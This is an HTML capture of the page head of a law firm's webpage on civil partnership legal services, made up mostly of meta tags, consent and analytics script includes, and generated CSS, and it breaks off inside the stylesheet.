

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/legal-services/private-client-family/family/civil-partnerships/
body_size: 48220
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='to51/n4ImyljBo0e/b2ZGg=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='to51/n4ImyljBo0e/b2ZGg=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='to51/n4ImyljBo0e/b2ZGg=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Civil Partnerships Solicitors &amp; Lawyers | Freeths</title>
    <meta name="description" content="If you are getting a civil partnership, Freeths can give you legal advice. Ask our Family Law team about your registration or separation.">
    <meta name="keywords" content="Civil Partnerships, Family Law">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/legal-services/private-client-family/family/civil-partnerships/" />

<meta property="og:url" content="https://www.freeths.co.uk/legal-services/private-client-family/family/civil-partnerships/">
<meta property="og:type" content="website">
<meta property="og:title" content="Civil Partnerships Solicitors &amp; Lawyers | Freeths">
    <meta property="og:description" content="If you are getting a civil partnership, Freeths can give you legal advice. Ask our Family Law team about your registration or separation.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/Family_-_contract_rings_HK_AdobeStock_367987385">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/legal-services/private-client-family/family/civil-partnerships/">
<meta name="twitter:title" content="Civil Partnerships Solicitors &amp; Lawyers | Freeths">
    <meta name="twitter:description" content="If you are getting a civil partnership, Freeths can give you legal advice. Ask our Family Law team about your registration or separation.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Purchased images/Family_-_contract_rings_HK_AdobeStock_367987385">


    <style>
</style>
    <script nonce='to51/n4ImyljBo0e/b2ZGg==' ></script>
    <script nonce='to51/n4ImyljBo0e/b2ZGg=='  defer src="/sitefiles/next-gen/dist/client-c95303df56188d4a318b.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN hDQSdf" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}
/* sc-component-id: InnerHeroBannerstyles__Content-sc-namtt6-4 */
.hDQSdf{max-width:730px;color:var(--fgColor);} .hDQSdf h1,.hDQSdf .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .hDQSdf h2,.hDQSdf .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .hDQSdf h3,.hDQSdf .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .hDQSdf h4,.hDQSdf .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .hDQSdf p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .hDQSdf p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .hDQSdf p.center{text-align:center;} .hDQSdf p.right{text-align:right;} .hDQSdf p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .hDQSdf p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .hDQSdf p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.hDQSdf p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .hDQSdf p a:focus{outline:none;} .hDQSdf p a:focus,.hDQSdf p a:hover{color:#55959a;} .hDQSdf a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.hDQSdf a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .hDQSdf a:focus{outline:none;} .hDQSdf a:focus,.hDQSdf a:hover{color:#55959a;} .hDQSdf ol,.hDQSdf ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .hDQSdf ol li,.hDQSdf ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .hDQSdf ol li p,.hDQSdf ul li p{display:inline;} .hDQSdf ol li p:last-child,.hDQSdf ul li p:last-child{margin-bottom:0;} .hDQSdf ol{list-style:decimal;padding-left:1.2em;} .hDQSdf ul{list-style:none;padding-left:1.2em;} .hDQSdf ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .hDQSdf ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .hDQSdf ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .hDQSdf ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .hDQSdf blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .hDQSdf blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .hDQSdf .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .hDQSdf .quote-name > strong{display:block;} .hDQSdf hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .hDQSdf table{border-collapse:collapse;margin-bottom:1em;width:100%;} .hDQSdf table thead tr td,.hDQSdf table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .hDQSdf table thead tr td:first-child,.hDQSdf table thead tr th:first-child{border-radius:8px 0 0 8px;} .hDQSdf table thead tr td:last-child,.hDQSdf table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr:nth-child(even){background-color:#bfe3e1;} .hDQSdf table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .hDQSdf table tbody tr th:first-child{border-radius:8px 0 0 8px;} .hDQSdf table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .hDQSdf table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .hDQSdf table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .hDQSdf table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.hDQSdf table tbody tr td{white-space:nowrap;}} .hDQSdf sub{position:relative;top:0.5em;font-size:80%;} .hDQSdf .responsive-table{position:relative;overflow-x:auto;} .hDQSdf *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .hDQSdf > *:first-child{margin-top:0;} .hDQSdf > *:last-child{margin-bottom:0;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx fCYWrc bpNImn hnhgio gzcYGU iiEQZb hJKTJH bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY fVFhmj iKarhd haMMyy jIbuBI" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
